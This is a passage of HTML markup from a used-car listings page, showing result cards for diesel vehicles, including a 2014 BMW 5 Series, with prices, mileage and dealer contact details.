5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 31 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>31</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£16,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">130k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Ex Police Car Centre</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01384 881231"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01384 881231 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->3.3<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76127622/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77259106/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2014 - 535d M Sport 4dr Step Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 17 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>17</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£11,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£231/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">83.5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Belle Vue Vehicles</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0191 607 7233"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 